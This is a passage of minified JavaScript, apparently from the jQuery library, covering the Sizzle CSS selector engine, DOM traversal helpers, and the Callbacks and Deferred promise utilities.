\w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&v(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!y||!y.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ve(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace(B,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ye(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ve(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],y=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||y.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||y.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||y.push(".#.+[+~]"),e.querySelectorAll("\\\f"),y.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),y=y.length&&new RegExp(y.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),v=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&v(p,e)?-1:t==C||t.ownerDocument==p&&v(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!y||!y.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),v(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace($," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,y){var v="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===y?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=v!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(v){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=y)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace(B,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ye(function(){return[0]}),last:ye(function(e,t){return[t-1]}),eq:ye(function(e,t,n){return[n<0?n+t:n]}),even:ye(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ye(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ye(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ye(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,y,v,e){return y&&!y[S]&&(y=Ce(y)),v&&!v[S]&&(v=Ce(v,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?v||(e?d:l||y)?[]:t:f;if(g&&g(f,p,n,r),y){i=Te(p,u),y(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(v||d){if(v){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);v(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=v?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),v?v(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(B,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(B," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,y,v,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(y=o,m=0<(v=i).length,x=0<y.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=y[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=v[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+v.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ve(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ve(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var 